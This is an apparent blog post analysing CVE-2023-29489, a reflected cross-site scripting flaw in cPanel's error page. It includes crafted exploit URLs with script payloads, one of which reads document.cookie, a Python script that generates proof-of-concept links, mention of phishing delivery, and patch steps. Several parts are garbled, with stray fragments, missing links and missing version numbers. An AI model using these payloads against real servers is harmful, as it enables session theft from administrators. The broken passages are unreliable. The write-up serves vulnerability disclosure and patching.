
In 2023, the popular web hosting control panel cPanel found itself under fire again—in this case, for a Cross-Site Scripting (XSS) vulnerability tracked as CVE-2023-29489 and internally known as SEC-669. This flaw was lurking within the error page of cpsrvd (the cPanel service daemon), exposing both server admins and end users to some serious risks. Let’s break down this vulnerability, view some real code snippets, examine the exploit in action, and see how it was fixed.
What is CVE-2023-29489 (SEC-669)?
Short answer: A specially-crafted request with an “invalid webcall ID” could inject malicious JavaScript into cPanel’s error page. This is a classic XSS (Cross-Site Scripting) issue and can be triggered just by visiting a bad link.
11.102..31
Official advisory:
- SEC-669
The Vulnerability Explained
When you access a cPanel service or API using a webcall ID that doesn’t exist (or is invalid), cPanel’s cpsrvd daemon would respond with an error page. The problem? The error handler echoed back the invalid ID in the HTML without properly sanitizing it.
This meant that a creative attacker could trick the server into showing an error *containing evil JavaScript code*, which would execute in the victim’s browser.
Imagine an admin clicks a maliciously crafted link like
https://your-cpanel-server:2083/cpsess000000000/webcall/<INJECT_HERE>;
Replace <INJECT_HERE> with a payload that closes the current HTML tag and adds a <script> block. For example:
abcd%22%3E%3Cscript%3Ealert(document.domain)%3C%2Fscript%3E
This translates to
abcd"><script>alert(document.domain)</script>
Result: When cPanel tries to show an error about this invalid webcall ID, it will render the <script> code as-is.
Let’s say the attacker wants to pop an alert box (classic proof)
https://your-cpanel-server:2083/cpsess000000000/webcall/abcd"><script>alert('CVE-2023-29489')</script>;
Double-encoded for browsers
https://your-cpanel-server:2083/cpsess000000000/webcall/abcd%22%3E%3Cscript%3Ealert('CVE-2023-29489')%3C%2Fscript%3E
2. Send or Trick a Victim to Click the Link
This can be delivered through phishing emails, social engineering, or even in browser plugins.
The error page HTML is rendered like this
<html>
<head><title>Error</title></head>
<body>
<h1>Error: Invalid webcall ID abcd"><script>alert('CVE-2023-29489')</script></h1>
<!-- ... -->
</body>
</html>
The JavaScript pops an alert—meaning the exploit worked! A real attacker might steal cookies, perform actions as the victim, or spread malware further.
Here’s a simple script to create proof-of-concept links
import urllib.parse
# Your cPanel URL (change this)
BASE_URL = 'https://your-cpanel-server:2083/cpsess000000000/webcall/';
# XSS payload
payload = 'abcd"><script>alert(document.cookie)</script>'
# URL encode
encoded_payload = urllib.parse.quote(payload)
url = BASE_URL + encoded_payload
print('PoC exploit URL:', url)
National Vulnerability Database:
cPanel’s official advisory & changelog:
Exploit Database:
Spread further malware via admin panels
Anyone with a cPanel instance online *should* verify that they have the fixed version or patch ASAP.
How Was It Fixed?
cPanel updated the error handler to properly escape all output related to user-controlled input. Now, even if you put a script in the webcall ID, it just shows the text, not code.
Upgrade to:
Check your version using
cat /usr/local/cpanel/version
Update via WHM or command line
/usr/local/cpanel/scripts/upcp
Credits & More Reading
- Original SEC-669 cPanel advisory
- CVE-2023-29489 at NVD
- Exploit Database Entry
- BleepingComputer coverage
Bottom line: cPanel users must patch ASAP. This bug was easy to trigger and could have been chained with other flaws for even deeper access.
*Stay safe, stay updated! If you want more deep dives like this, follow for more exclusive breakdowns of real-world vulnerabilities.*
Timeline
Published on: 04/27/2023 21:15:00 UTC
Last modified on: 05/05/2023 18:12:00 UTC